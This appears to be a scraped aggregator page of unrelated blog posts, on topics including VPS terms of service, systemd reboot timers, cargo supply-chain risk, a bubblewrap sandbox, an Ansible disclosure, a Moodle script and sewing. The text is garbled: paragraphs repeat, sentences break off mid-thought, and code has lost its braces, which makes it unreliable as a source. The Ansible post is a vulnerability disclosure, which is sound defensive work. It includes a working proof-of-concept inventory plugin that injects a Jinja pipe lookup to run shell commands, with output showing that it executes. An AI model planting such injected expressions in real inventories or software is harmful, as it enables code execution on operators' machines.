For small self-hosters, this seems like a good time to make sure you're
using a VPS provider you can actually trust to not be eyeing your disk
image and salivating at the thought of stripmining it for decades of
emails. Probably also worth thinking about moving to bare metal hardware,
perhaps hosted at home.
I wonder if this will finally make it worthwhile to mess around with VPS TPMs?
Turns out that VPS provider Vultr's
terms of service
were quietly changed some time ago to give them a "perpetual, irrevocable"
license to use content hosted there in any way, including modifying it and
commercializing it "for purposes of providing the Services to you."
This is very similar to changes that
Github made to their TOS in 2017.
Since then, Github has been
rebranded as "The world s leading AI-powered developer platform".
The language in their TOS now clearly lets them use content stored in
Github for training AI. (Probably this is their second line of
defense if the current attempt to legitimise copyright laundering
via generative AI fails.)
Vultr is currently in damage control mode, accusing their concerned
customers of spreading "conspiracy theories"
(-- founder David Aninowsky)
and updating the TOS to remove some of the problem language.
Although it still allows them to "make derivative works",
so could still allow their AI division to scrape VPS images
for training data.
Vultr claims this was the legalese version of technical debt,
that it only ever applied to posts in a forum
(not supported by the actual TOS language) and basically
that they and their lawyers are incompetant but not malicious.
Maybe they are indeed incompetant. But even if I give them the benefit of
the doubt, I expect that many other VPS providers, especially ones
targeting non-corporate customers, are watching this closely. If Vultr is
not significantly harmed by customers jumping ship, if the latest TOS
change is accepted as good enough, then other VPS providers will know that
they can try this TOS trick too. If Vultr's AI division does well, others
will wonder to what extent it is due to having all this juicy training
data.
For small self-hosters, this seems like a good time to make sure you're
using a VPS provider you can actually trust to not be eyeing your disk
image and salivating at the thought of stripmining it for decades of
emails. Probably also worth thinking about moving to bare metal hardware,
perhaps hosted at home.
I wonder if this will finally make it worthwhile to mess around with VPS TPMs?
This article has been originally posted on November 4, 2023, and has been updated (at the bottom) since.
 Thanks to All Saints Day, I ve just had a 5 days weekend. One of those
days I woke up and decided I absolutely needed a cartonnage box for the
cardboard and linocut piecepack I ve been working on for quite some
time.
I started drawing a plan with measures before breakfast, then decided to
change some important details, restarted from scratch, did a quick dig
through the bookbinding materials and settled on 2 mm cardboard for the
structure, black fabric-like paper for the outside and a scrap of paper
with a manuscript print for the inside.
Then we had the only day with no rain among the five, so some time was
spent doing things outside, but on the next day I quickly finished two
boxes, at two different heights.
The weather situation also meant that while I managed to take passable
pictures of the first stages of the box making in natural light, the
last few stages required some creative artificial lightning, even if it
wasn t that late in the evening. I need to build1 myself a
light box.
And then decided that since they are C6 sized, they also work well for
postcards or for other A6 pieces of paper, so I will probably need
to make another one when the piecepack set will be finally finished.
The original plan was to use a linocut of the piecepack suites as the
front cover; I don t currently have one ready, but will make it while
printing the rest of the piecepack set. One day :D
Thanks to All Saints Day, I ve just had a 5 days weekend. One of those
days I woke up and decided I absolutely needed a cartonnage box for the
cardboard and linocut piecepack I ve been working on for quite some
time.
I started drawing a plan with measures before breakfast, then decided to
change some important details, restarted from scratch, did a quick dig
through the bookbinding materials and settled on 2 mm cardboard for the
structure, black fabric-like paper for the outside and a scrap of paper
with a manuscript print for the inside.
Then we had the only day with no rain among the five, so some time was
spent doing things outside, but on the next day I quickly finished two
boxes, at two different heights.
The weather situation also meant that while I managed to take passable
pictures of the first stages of the box making in natural light, the
last few stages required some creative artificial lightning, even if it
wasn t that late in the evening. I need to build1 myself a
light box.
And then decided that since they are C6 sized, they also work well for
postcards or for other A6 pieces of paper, so I will probably need
to make another one when the piecepack set will be finally finished.
The original plan was to use a linocut of the piecepack suites as the
front cover; I don t currently have one ready, but will make it while
printing the rest of the piecepack set. One day :D
 One of the boxes was temporarily used for the plastic piecepack I got
with the book, and that one works well, but since it s a set with
standard suites I think I will want to make another box, using some of
the paper with fleur-de-lis that I saw in the stash.
I ve also started to write detailed instructions: I will publish them as
soon as they are ready, and then either update this post, or they will
be mentioned in an additional post if I will have already made more
boxes in the meanwhile.
One of the boxes was temporarily used for the plastic piecepack I got
with the book, and that one works well, but since it s a set with
standard suites I think I will want to make another box, using some of
the paper with fleur-de-lis that I saw in the stash.
I ve also started to write detailed instructions: I will publish them as
soon as they are ready, and then either update this post, or they will
be mentioned in an additional post if I will have already made more
boxes in the meanwhile.
In addition to the problem of state, installing regular updates periodically requires a reboot, even if the rest of the process is automated through a tool like unattended-upgrades. For my personal homelab, I manage a handful of different machines running various services. I used to just schedule a day to update and reboot all of them, but that got very tedious very quickly. I then moved the reboot to a cronjob, and then recently to a systemd timer and service. I figure that laying out my path to better management of this might help others, and will almost certainly lead to someone telling me a better way to do this. UPDATE: Turns out there s another option for better systemd cron integration. SeeYou: uptime
Me: Every machine gets rebooted at 1AM to clear the slate for maintenance, and at 3:30AM to push through any pending updates. @SwiftOnSecurity, December 27, 2020
systemd-cron below.
Ultimately, uptime only measures the duration since you last proved you can turn the machine on and have it boot. @SwiftOnSecurity, May 7, 2016
/var/spool/cron/crontabs/root1
is enough to get your machine to reboot once a month2 on the 6th at 8:00 AM3:
0 8 6 * * reboot
regular-reboot.timer with the following contents:
[Unit]
Description=Reboot on a Regular Basis
[Timer]
Unit=regular-reboot.service
OnBootSec=1month
[Install]
WantedBy=timers.target
regular-reboot.service systemd unit
when the system reaches one month of uptime.
I ve seen some guides to creating timer units recommend adding
a Wants=regular-reboot.service to the [Unit] section,
but this has the consequence of running that service every time it starts the
timer. In this case that will just reboot your system on startup which is
not what you want.
Care needs to be taken to use the OnBootSec directive instead of
OnCalendar or any of the other time specifications, as your system could
reboot, discover its still within the expected window and reboot again.
With OnBootSec your system will not have that problem.
Technically, this same problem could have occurred with the cronjob approach,
but in practice it never did, as the systems took long enough to come back
up that they were no longer within the expected window for the job.
I then added the regular-reboot.service:
[Unit]
Description=Reboot on a Regular Basis
Wants=regular-reboot.timer
[Service]
Type=oneshot
ExecStart=shutdown -r 02:45
OnBootSec.
This way different systems have different reboot times so that everything
doesn t just reboot and fail all at once. Were something to fail to come
back up I would have some time to fix it, as each machine has a few hours
between scheduled reboots.
One you have both files in place, you ll simply need to reload configuration
and then enable and start the timer unit:
systemctl daemon-reload
systemctl enable --now regular-reboot.timer
# systemctl status regular-reboot.timer
regular-reboot.timer - Reboot on a Regular Basis
Loaded: loaded (/etc/systemd/system/regular-reboot.timer; enabled; preset: enabled)
Active: active (waiting) since Wed 2024-03-13 01:54:52 EDT; 1 week 4 days ago
Trigger: Fri 2024-04-12 12:24:42 EDT; 2 weeks 4 days left
Triggers: regular-reboot.service
Mar 13 01:54:52 dorfl systemd[1]: Started regular-reboot.timer - Reboot on a Regular Basis.
prometheus-node-exporter. There are plenty of ways to hack in cron support
to the node exporter, but just moving to systemd units provides both
support for tracking failure and logging,
both of which make system administration much easier when things inevitably
go wrong.
systemd-cron
An alternative to converting everything by hand, if you happen to have
a lot of cronjobs is
systemd-cron.
It will make each crontab and /etc/cron.* directory into automatic
service and timer units.
Thanks to Alexandre Detiste for letting me know about this project.
I have few enough cron jobs that I ve already converted, but
for anyone looking at a large number of jobs to convert
you ll want to check it out!
prometheus-alertmanager rules:
- alert: UptimeTooHigh
expr: (time() - node_boot_time_seconds job="node" ) / 86400 > 35
annotations:
summary: "Instance Has Been Up Too Long!"
description: "Instance Has Been Up Too Long!"
 One of the most common fallacies programmers fall into is that we will jump
to automating a solution before we stop and figure out how much time it would even save.
In taking a slow improvement route to solve this problem for myself,
I ve managed not to invest too much time5 in worrying about this
but also achieved a meaningful improvement beyond my first approach of doing it
all by hand.
One of the most common fallacies programmers fall into is that we will jump
to automating a solution before we stop and figure out how much time it would even save.
In taking a slow improvement route to solve this problem for myself,
I ve managed not to invest too much time5 in worrying about this
but also achieved a meaningful improvement beyond my first approach of doing it
all by hand.
/etc/crontab or drop a script into /etc/cron.monthly depending on your system.
apt install rustc cargo. Either do that and make sure to use only Rust libraries from your distro (with the tiresome config runes below); or, just use rustup.
curl bash
curl bash bullet
apt install rustc cargo, you will end up using Debian s compiler but upstream libraries, directly and uncurated from crates.io.
This is not what you want. There are about two reasonable things to do, depending on your preferences.
Q. Download and run whatever code from the internet?
The key question is this:
Are you comfortable downloading code, directly from hundreds of upstream Rust package maintainers, and running it ?
That s what cargo does. It s one of the main things it s for. Debian s cargo behaves, in this respect, just like upstream s. Let me say that again:
Debian s cargo promiscuously downloads code from crates.io just like upstream cargo.
So if you use Debian s cargo in the most obvious way, you are still downloading and running all those random libraries. The only thing you re avoiding downloading is the Rust compiler itself, which is precisely the part that is most carefully maintained, and of least concern.
Debian s cargo can even download from crates.io when you re building official Debian source packages written in Rust: if you run dpkg-buildpackage, the downloading is suppressed; but a plain cargo build will try to obtain and use dependencies from the upstream ecosystem. ( Happily , if you do this, it s quite likely to bail out early due to version mismatches, before actually downloading anything.)
Option 1: WTF, no I don t want curl bash
OK, but then you must limit yourself to libraries available within Debian. Each Debian release provides a curated set. It may or may not be sufficient for your needs. Many capable programs can be written using the packages in Debian.
But any upstream Rust project that you encounter is likely to be a pain to get working, unless their maintainers specifically intend to support this. (This is fairly rare, and the Rust tooling doesn t make it easy.)
To go with this plan, apt install rustc cargo and put this in your configuration, in $HOME/.cargo/config.toml:
[source.debian-packages]
directory = "/usr/share/cargo/registry"
[source.crates-io]
replace-with = "debian-packages"/usr/share for dependencies, rather than downloading them from crates.io. You must then install the librust-FOO-dev packages for each of your dependencies, with apt.
This will allow you to write your own program in Rust, and build it using cargo build.
Option 2: Biting the curl bash bullet
If you want to build software that isn t specifically targeted at Debian s Rust you will probably need to use packages from crates.io, not from Debian.
If you re doing to do that, there is little point not using rustup to get the latest compiler. rustup s install rune is alarming, but cargo will be doing exactly the same kind of thing, only worse (because it trusts many more people) and more hidden.
So in this case: do run the curl bash install rune.
Hopefully the Rust project you are trying to build have shipped a Cargo.lock; that contains hashes of all the dependencies that they last used and tested. If you run cargo build --locked, cargo will only use those versions, which are hopefully OK.
And you can run cargo audit to see if there are any reported vulnerabilities or problems. But you ll have to bootstrap this with cargo install --locked cargo-audit; cargo-audit is from the RUSTSEC folks who do care about these kind of things, so hopefully running their code (and their dependencies) is fine. Note the --locked which is needed because cargo s default behaviour is wrong.
Privilege separation
This approach is rather alarming. For my personal use, I wrote a privsep tool which allows me to run all this upstream Rust code as a separate user.
That tool is nailing-cargo. It s not particularly well productised, or tested, but it does work for at least one person besides me. You may wish to try it out, or consider alternative arrangements. Bug reports and patches welcome.
OMG what a mess
Indeed. There are large number of technical and social factors at play.
cargo itself is deeply troubling, both in principle, and in detail. I often find myself severely disappointed with its maintainers decisions. In mitigation, much of the wider Rust upstream community does takes this kind of thing very seriously, and often makes good choices. RUSTSEC is one of the results.
Debian s technical arrangements for Rust packaging are quite dysfunctional, too: IMO the scheme is based on fundamentally wrong design principles. But, the Debian Rust packaging team is dynamic, constantly working the update treadmills; and the team is generally welcoming and helpful.
Sadly last time I explored the possibility, the Debian Rust Team didn t have the appetite for more fundamental changes to the workflow (including, for example, changes to dependency version handling). Significant improvements to upstream cargo s approach seem unlikely, too; we can only hope that eventually someone might manage to supplant it.
edited 2024-03-21 21:49 to add a cut tag On Mastodon, the
question came up of
how Ubuntu would deal with something like the npm install
everything situation. I replied:
On Mastodon, the
question came up of
how Ubuntu would deal with something like the npm install
everything situation. I replied:
Ubuntu is curated, so it probably wouldn t get this far. If it did, then the worst case is that it would get in the way of CI allowing other packages to be removed (again from a curated system, so people are used to removal not being self-service); but the release team would have no hesitation in removing a package like this to fix that, and it certainly wouldn t cause this amount of angst. If you did this in a PPA, then I can t think of any particular negative effects.OK, if you added lots of build-dependencies (as well as run-time dependencies) then you might be able to take out a builder. But Launchpad builders already run arbitrary user-submitted code by design and are therefore very carefully sandboxed and treated as ephemeral, so this is hardly novel. There s a lot to be said for the arrangement of having a curated system for the stuff people actually care about plus an ecosystem of add-on repositories. PPAs cover a wide range of levels of developer activity, from throwaway experiments to quasi-official distribution methods; there are certainly problems that arise from it being difficult to tell the difference between those extremes and from there being no systematic confinement, but for this particular kind of problem they re very nearly ideal. (Canonical has tried various other approaches to software distribution, and while they address some of the problems, they aren t obviously better at helping people make reliable social judgements about code they don t know.) For a hypothetical package with a huge number of dependencies, to even try to upload it directly to Ubuntu you d need to be an Ubuntu developer with upload rights (or to go via Debian, where you d have to clear a similar hurdle). If you have those, then the first upload has to pass manual review by an archive administrator. If your package passes that, then it still has to build and get through proposed-migration CI before it reaches anything that humans typically care about. On the other hand, if you were inclined to try this sort of experiment, you d almost certainly try it in a PPA, and that would trouble nobody but yourself.
remote: fatal: pack exceeds maximum allowed size (4.88 GiB)
however breaking up the commit into smaller commits for parts of the archive made it possible to push the entire archive. Here are the commands to create this repository:
git init
git lfs install
git lfs track 'dists/**' 'pool/**'
git add .gitattributes
git commit -m"Add Git-LFS track attributes." .gitattributes
time debmirror --method=rsync --host ftp.se.debian.org --root :debian --arch=amd64 --source --dist=bookworm,bookworm-updates --section=main --verbose --diff=none --keyring /usr/share/keyrings/debian-archive-keyring.gpg --ignore .git .
git add dists project
git commit -m"Add." -a
git remote add origin git@gitlab.com:debdistutils/archives/debian/mirror.git
git push --set-upstream origin --all
for d in pool//; do
echo $d;
time git add $d;
git commit -m"Add $d." -a
git push
done
The resulting repository size is around 27MB with Git LFS object storage around 174GB. I think this approach would scale to handle all architectures for one release, but working with a single git repository for all releases for all architectures may lead to a too large git repository (>1GB). So maybe one repository per release? These repositories could also be split up on a subset of pool/ files, or there could be one repository per release per architecture or sources.
Finally, I have concerns about using SHA1 for identifying objects. It seems both Git and Debian s snapshot service is currently using SHA1. For Git there is SHA-256 transition and it seems GitLab is working on support for SHA256-based repositories. For serious long-term deployment of these concepts, it would be nice to go for SHA256 identifiers directly. Git-LFS already uses SHA256 but Git internally uses SHA1 as does the Debian snapshot service.
What do you think? Happy Hacking!

 I like using one machine and setup for everything, from serious development work to hobby projects to managing my finances. This is very convenient, as often the lines between these are blurred. But it is also scary if I think of the large number of people who I have to trust to not want to extract all my personal data. Whenever I run a
I like using one machine and setup for everything, from serious development work to hobby projects to managing my finances. This is very convenient, as often the lines between these are blurred. But it is also scary if I think of the large number of people who I have to trust to not want to extract all my personal data. Whenever I run a cabal install, or a fun VSCode extension gets updated, or anything like that, I am running code that could be malicious or buggy.
In a way it is surprising and reassuring that, as far as I can tell, this commonly does not happen. Most open source developers out there seem to be nice and well-meaning, after all.
git push, git pull from private repositories, gh pr create) from the outside , and the actual build environment can do without access to these secrets.
The user experience I thus want is a quick way to enter a development environment where I can do most of the things I need to do while programming (network access, running command line and GUI programs), with access to the current project, but without access to my actual /home directory.
I initially followed the blog post Application Isolation using NixOS Containers by Marcin Sucharski and got something working that mostly did what I wanted, but then a colleague pointed out that tools like firejail can achieve roughly the same with a less global setup. I tried to use firejail, but found it to be a bit too inflexible for my particular whims, so I ended up writing a small wrapper around the lower level sandboxing tool https://github.com/containers/bubblewrap.
dev and included below, builds a new filesystem namespace with minimal /proc and /dev directories, it s own /tmp directories. It then binds-mound some directories to make the host s NixOS system available inside the container (/bin, /usr, the nix store including domain socket, stuff for OpenGL applications). My user s home directory is taken from ~/.dev-home and some configuration files are bind-mounted for convenient sharing. I intentionally don t share most of the configuration for example, a direnv enable in the dev environment should not affect the main environment. The X11 socket for graphical applications and the corresponding .Xauthority file is made available. And finally, if I run dev in a project directory, this project directory is bind mounted writable, and the current working directory is preserved.
The effect is that I can type dev on the command line to enter dev mode rather conveniently. I can run development tools, including graphical ones like VSCode, and especially the latter with its extensions is part of the sandbox. To do a git push I either exit the development environment (Ctrl-D) or open a separate terminal. Overall, the inconvenience of switching back and forth seems worth the extra protection.
Clearly, isn t going to hold against a determined and maybe targeted attacker (e.g. access to the X11 and the nix daemon socket can probably be used to escape easily). But I hope it will help against a compromised dev dependency that just deletes or exfiltrates data, like keys or passwords, from the usual places in $HOME.
xdg-desktop-portal to heed my default browser settings ). For now I will live with manually copying and pasting URLs, we ll see how long this lasts.evolution or firefox inside the container, and if I do not even have VSCode or cabal available outside, so that it s less likely that I forget to enter dev before using these tools.
It shouldn t be too hard to cargo-cult some of the NixOS Containers infrastructure to be able to have a separate system configuration that I can manage as part of my normal system configuration and make available to bubblewrap here.dev and going back to what I did before
dev script (at the time of writing)
#!/usr/bin/env bash
extra=()
if [[ "$PWD" == /home/jojo/build/* ]] [[ "$PWD" == /home/jojo/projekte/programming/* ]]
then
extra+=(--bind "$PWD" "$PWD" --chdir "$PWD")
fi
if [ -n "$1" ]
then
cmd=( "$@" )
else
cmd=( bash )
fi
# Caveats:
# * access to all of /etc
# * access to /nix/var/nix/daemon-socket/socket , and is trusted user (but needed to run nix)
# * access to X11
exec bwrap \
--unshare-all \
\
# blank slate \
--share-net \
--proc /proc \
--dev /dev \
--tmpfs /tmp \
--tmpfs /run/user/1000 \
\
# Needed for GLX applications, in paticular alacritty \
--dev-bind /dev/dri /dev/dri \
--ro-bind /sys/dev/char /sys/dev/char \
--ro-bind /sys/devices/pci0000:00 /sys/devices/pci0000:00 \
--ro-bind /run/opengl-driver /run/opengl-driver \
\
--ro-bind /bin /bin \
--ro-bind /usr /usr \
--ro-bind /run/current-system /run/current-system \
--ro-bind /nix /nix \
--ro-bind /etc /etc \
--ro-bind /run/systemd/resolve/stub-resolv.conf /run/systemd/resolve/stub-resolv.conf \
\
--bind ~/.dev-home /home/jojo \
--ro-bind ~/.config/alacritty ~/.config/alacritty \
--ro-bind ~/.config/nvim ~/.config/nvim \
--ro-bind ~/.local/share/nvim ~/.local/share/nvim \
--ro-bind ~/.bin ~/.bin \
\
--bind /tmp/.X11-unix/X0 /tmp/.X11-unix/X0 \
--bind ~/.Xauthority ~/.Xauthority \
--setenv DISPLAY :0 \
\
--setenv container dev \
"$ extra[@] " \
-- \
"$ cmd[@] " I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.
TL;DR
Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.
Inventory plugins
Inventory plugins allow Ansible to pull inventory data from a variety of sources.
The most common ones are probably the ones fetching instances from clouds like Amazon EC2
and Hetzner Cloud or the ones talking to tools like Foreman.
For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).
But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.
These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.
And this is where things are getting interesting.
Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.
And if that comment contains a Jinja expression, it might get executed.
And if that Jinja expression is using the
I had reported this to Ansible a year ago (2023-02-23), but it seems this is considered expected behavior, so I am posting it here now.
TL;DR
Don't ever consume any data you got from an inventory if there is a chance somebody untrusted touched it.
Inventory plugins
Inventory plugins allow Ansible to pull inventory data from a variety of sources.
The most common ones are probably the ones fetching instances from clouds like Amazon EC2
and Hetzner Cloud or the ones talking to tools like Foreman.
For Ansible to function, an inventory needs to tell Ansible how to connect to a host (so e.g. a network address) and which groups the host belongs to (if any).
But it can also set any arbitrary variable for that host, which is often used to provide additional information about it.
These can be tags in EC2, parameters in Foreman, and other arbitrary data someone thought would be good to attach to that object.
And this is where things are getting interesting.
Somebody could add a comment to a host and that comment would be visible to you when you use the inventory with that host.
And if that comment contains a Jinja expression, it might get executed.
And if that Jinja expression is using the pipe lookup, it might get executed in your shell.
Let that sink in for a moment, and then we'll look at an example.
Example inventory plugin
from ansible.plugins.inventory import BaseInventoryPlugin class InventoryModule(BaseInventoryPlugin): NAME = 'evgeni.inventoryrce.inventory' def verify_file(self, path): valid = False if super(InventoryModule, self).verify_file(path): if path.endswith('evgeni.yml'): valid = True return valid def parse(self, inventory, loader, path, cache=True): super(InventoryModule, self).parse(inventory, loader, path, cache) self.inventory.add_host('exploit.example.com') self.inventory.set_variable('exploit.example.com', 'ansible_connection', 'local') self.inventory.set_variable('exploit.example.com', 'something_funny', ' lookup("pipe", "touch /tmp/hacked" ) ')
evgeni.inventoryrce.inventoryevgeni.yml (we'll need that to trigger the use of this inventory later)exploit.example.com with local connection type and something_funny variable to the inventory~/.ansible/collections/ansible_collections/evgeni/inventoryrce/plugins/inventory/inventory.py
(or wherever your Ansible loads its collections from).
And we create a configuration file.
As there is nothing to configure, it can be empty and only needs to have the right filename: touch inventory.evgeni.yml is all you need.
If we now call ansible-inventory, we'll see our host and our variable present:
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-inventory -i inventory.evgeni.yml --list "_meta": "hostvars": "exploit.example.com": "ansible_connection": "local", "something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) " , "all": "children": [ "ungrouped" ] , "ungrouped": "hosts": [ "exploit.example.com" ]
ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory is required to allow the use of our inventory plugin, as it's not in the default list.)
So far, nothing dangerous has happened.
The inventory got generated, the host is present, the funny variable is set, but it's still only a string.
Executing a playbook, interpreting Jinja
To execute the code we'd need to use the variable in a context where Jinja is used.
This could be a template where you actually use this variable, like a report where you print the comment the creator has added to a VM.
Or a debug task where you dump all variables of a host to analyze what's set.
Let's use that!
- hosts: all tasks: - name: Display all variables/facts known for a host ansible.builtin.debug: var: hostvars[inventory_hostname]
debug.
No mention of our funny variable.
Yet, when we execute it, we see:
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml PLAY [all] ************************************************************************************************ TASK [Gathering Facts] ************************************************************************************ ok: [exploit.example.com] TASK [Display all variables/facts known for a host] ******************************************************* ok: [exploit.example.com] => "hostvars[inventory_hostname]": "ansible_all_ipv4_addresses": [ "192.168.122.1" ], "something_funny": "" PLAY RECAP ************************************************************************************************* exploit.example.com : ok=2 changed=0 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
something_funny is an empty string?
Jinja got executed, and the expression was lookup("pipe", "touch /tmp/hacked" ) and touch does not return anything.
But it did create the file!
% ls -alh /tmp/hacked -rw-r--r--. 1 evgeni evgeni 0 Mar 10 17:18 /tmp/hacked
lookup is executed.
It could also have used the url lookup to send the contents of your Ansible vault to some internet host.
Or connect to some VPN-secured system that should not be reachable from EC2/Hetzner/ .
Why is this possible?
This happens because set_variable(entity, varname, value) doesn't mark the values as unsafe and Ansible processes everything with Jinja in it.
In this very specific example, a possible fix would be to explicitly wrap the string in AnsibleUnsafeText by using wrap_var:
from ansible.utils.unsafe_proxy import wrap_var self.inventory.set_variable('exploit.example.com', 'something_funny', wrap_var(' lookup("pipe", "touch /tmp/hacked" ) '))
debug:
"something_funny": " lookup(\"pipe\", \"touch /tmp/hacked\" ) "
for k, v in host_vars.items(): self.inventory.set_variable(name, k, v)
for key, value in hostvars.items(): self.inventory.set_variable(hostname, key, value)
for k, v in hostvars.items(): try: self.inventory.set_variable(host_name, k, v) except ValueError as e: self.display.warning("Could not set host info hostvar for %s, skipping %s: %s" % (host, k, to_text(e)))
set_variable doesn't allow you to tag data as "safe" or "unsafe" easily and data in Ansible defaults to "safe".
Can something similar happen in other parts of Ansible?
It certainly happened in the past that Jinja was abused in Ansible: CVE-2016-9587, CVE-2017-7466, CVE-2017-7481
But even if we only look at inventories, add_host(host) can be abused in a similar way:
from ansible.plugins.inventory import BaseInventoryPlugin class InventoryModule(BaseInventoryPlugin): NAME = 'evgeni.inventoryrce.inventory' def verify_file(self, path): valid = False if super(InventoryModule, self).verify_file(path): if path.endswith('evgeni.yml'): valid = True return valid def parse(self, inventory, loader, path, cache=True): super(InventoryModule, self).parse(inventory, loader, path, cache) self.inventory.add_host('lol lookup("pipe", "touch /tmp/hacked-host" ) ')
% ANSIBLE_INVENTORY_ENABLED=evgeni.inventoryrce.inventory ansible-playbook -i inventory.evgeni.yml test.yml PLAY [all] ************************************************************************************************ TASK [Gathering Facts] ************************************************************************************ fatal: [lol lookup("pipe", "touch /tmp/hacked-host" ) ]: UNREACHABLE! => "changed": false, "msg": "Failed to connect to the host via ssh: ssh: Could not resolve hostname lol: No address associated with hostname", "unreachable": true PLAY RECAP ************************************************************************************************ lol lookup("pipe", "touch /tmp/hacked-host" ) : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0 % ls -alh /tmp/hacked-host -rw-r--r--. 1 evgeni evgeni 0 Mar 13 08:44 /tmp/hacked-host
 My brain is currently suffering from an overload caused by grading student
assignments.
In search of a somewhat productive way to procrastinate, I thought I
would share a small script I wrote sometime in 2023 to facilitate my grading
work.
I use Moodle for all the classes I teach and students use it to hand me out
their papers. When I'm ready to grade them, I download the ZIP archive Moodle
provides containing all their PDF files and comment them using xournalpp and
my Wacom tablet.
Once this is done, I have a directory structure that looks like this:
My brain is currently suffering from an overload caused by grading student
assignments.
In search of a somewhat productive way to procrastinate, I thought I
would share a small script I wrote sometime in 2023 to facilitate my grading
work.
I use Moodle for all the classes I teach and students use it to hand me out
their papers. When I'm ready to grade them, I download the ZIP archive Moodle
provides containing all their PDF files and comment them using xournalpp and
my Wacom tablet.
Once this is done, I have a directory structure that looks like this:
Assignment FooBar/
Student A_21100_assignsubmission_file
graded paper.pdf
Student A's perfectly named assignment.pdf
Student A's perfectly named assignment.xopp
Student B_21094_assignsubmission_file
graded paper.pdf
Student B's perfectly named assignment.pdf
Student B's perfectly named assignment.xopp
Student C_21093_assignsubmission_file
graded paper.pdf
Student C's perfectly named assignment.pdf
Student C's perfectly named assignment.xopp
Before I can upload files back to Moodle, this directory needs to be copied (I
have to keep the original files), cleaned of everything but the graded
paper.pdf files and compressed in a ZIP.
You can see how this can quickly get tedious to do by hand. Not being a
complete tool, I often resorted to crafting a few spurious shell one-liners
each time I had to do this1. Eventually I got tired of ctrl-R-ing my
shell history and wrote something reusable.
Behold this script! When I began writing this post, I was certain I had cheaped
out on my 2021 New Year's resolution and written it in Shell, but glory!, it
seems I used a proper scripting language instead.
#!/usr/bin/python3
# Copyright (C) 2023, Louis-Philippe V ronneau <pollo@debian.org>
#
# This program is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program. If not, see <http://www.gnu.org/licenses/>.
"""
This script aims to take a directory containing PDF files exported via the
Moodle mass download function, remove everything but the final files to submit
back to the students and zip it back.
usage: ./moodle-zip.py <target_dir>
"""
import os
import shutil
import sys
import tempfile
from fnmatch import fnmatch
def sanity(directory):
"""Run sanity checks before doing anything else"""
base_directory = os.path.basename(os.path.normpath(directory))
if not os.path.isdir(directory):
sys.exit(f"Target directory directory is not a valid directory")
if os.path.exists(f"/tmp/ base_directory .zip"):
sys.exit(f"Final ZIP file path '/tmp/ base_directory .zip' already exists")
for root, dirnames, _ in os.walk(directory):
for dirname in dirnames:
corrige_present = False
for file in os.listdir(os.path.join(root, dirname)):
if fnmatch(file, 'graded paper.pdf'):
corrige_present = True
if corrige_present is False:
sys.exit(f"Directory dirname does not contain a 'graded paper.pdf' file")
def clean(directory):
"""Remove superfluous files, to keep only the graded PDF"""
with tempfile.TemporaryDirectory() as tmp_dir:
shutil.copytree(directory, tmp_dir, dirs_exist_ok=True)
for root, _, filenames in os.walk(tmp_dir):
for file in filenames:
if not fnmatch(file, 'graded paper.pdf'):
os.remove(os.path.join(root, file))
compress(tmp_dir, directory)
def compress(directory, target_dir):
"""Compress directory into a ZIP file and save it to the target dir"""
target_dir = os.path.basename(os.path.normpath(target_dir))
shutil.make_archive(f"/tmp/ target_dir ", 'zip', directory)
print(f"Final ZIP file has been saved to '/tmp/ target_dir .zip'")
def main():
"""Main function"""
target_dir = sys.argv[1]
sanity(target_dir)
clean(target_dir)
if __name__ == "__main__":
main()
graded paper.pdf
files, deleting all .pdf and .xopp files using find and changing
graded paper.foobar back to a PDF. Some clever regex or learning awk
from the ground up could've probably done the job as well, but you know,
that would have required using my brain and spending spoons...
 I had finished sewing my jeans, I had a scant 50 cm of elastic denim
left.
Unrelated to that, I had just finished drafting a vest with Valentina,
after the Cutters Practical Guide to the Cutting of Ladies Garments.
A new pattern requires a (wearable) mockup. 50 cm of leftover fabric
require a quick project. The decision didn t take a lot of time.
As a mockup, I kept things easy: single layer with no lining, some edges
finished with a topstitched hem and some with bias tape, and plain tape
on the fronts, to give more support to the buttons and buttonholes.
I did add pockets: not real welt ones (too much effort on denim), but
simple slits covered by flaps.
I had finished sewing my jeans, I had a scant 50 cm of elastic denim
left.
Unrelated to that, I had just finished drafting a vest with Valentina,
after the Cutters Practical Guide to the Cutting of Ladies Garments.
A new pattern requires a (wearable) mockup. 50 cm of leftover fabric
require a quick project. The decision didn t take a lot of time.
As a mockup, I kept things easy: single layer with no lining, some edges
finished with a topstitched hem and some with bias tape, and plain tape
on the fronts, to give more support to the buttons and buttonholes.
I did add pockets: not real welt ones (too much effort on denim), but
simple slits covered by flaps.

piece; there is a slit in the middle that has been finished with topstitching.To do them I marked the slits, then I cut two rectangles of pocketing fabric that should have been as wide as the slit + 1.5 cm (width of the pocket) + 3 cm (allowances) and twice the sum of as tall as I wanted the pocket to be plus 1 cm (space above the slit) + 1.5 cm (allowances). Then I put the rectangle on the right side of the denim, aligned so that the top edge was 2.5 cm above the slit, sewed 2 mm from the slit, cut, turned the pocketing to the wrong side, pressed and topstitched 2 mm from the fold to finish the slit.

other sides; it does not lay flat on the right side of the fabric because the finished slit (hidden in the picture) is pulling it.Then I turned the pocketing back to the right side, folded it in half, sewed the side and top seams with a small allowance, pressed and turned it again to the wrong side, where I sewed the seams again to make a french seam. And finally, a simple rectangular denim flap was topstitched to the front, covering the slits. I wasn t as precise as I should have been and the pockets aren t exactly the right size, but they will do to see if I got the positions right (I think that the breast one should be a cm or so lower, the waist ones are fine), and of course they are tiny, but that s to be expected from a waistcoat.
